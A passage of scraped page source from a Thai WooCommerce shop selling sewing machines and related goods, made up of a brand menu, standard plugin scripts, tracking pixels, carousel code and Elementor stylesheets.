<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfbfc2b90c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e2b\u0e19\u0e31\u0e07 &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"25e9834e9d","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"51432b8f41"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "299ba2a0-b2d0-4742-a3a5-6baa089f5fd1"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1769683814
body_size: 818
content:
.elementor-717746 .elementor-element.elementor-element-49979ad{--display:flex;--min-height:200px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--overlay-opacity:0.39;}.elementor-717746 .elementor-element.elementor-element-49979ad:not(.elementor-motion-effects-element-type-background), .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-717746 .elementor-element.elementor-element-49979ad::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-717746 .elementor-element.elementor-element-90e8f51 .elementor-heading-title{color:#000000;}.elementor-717746 .elementor-element.elementor-element-5e9c21a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#7A7A7A87;--border-color:#7A7A7A87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-717746 .elementor-element.elementor-element-d3521eb > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-717746 .elementor-element.elementor-element-d3521eb .elementor-heading-title{font-size:18px;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--display:flex;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:700;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{color:#FF0000;font-size:24px;font-weight:500;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins .amount{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product{border-radius:0px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:20px;}}@media(min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:90%;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--width:21.541%;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:100%;}}@media(max-width:767px){.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--order:-99999 /* order start hack */;}.elementor-717746 .elementor-element.elementor-element-d3521eb{width:initial;max-width:initial;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769683814
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 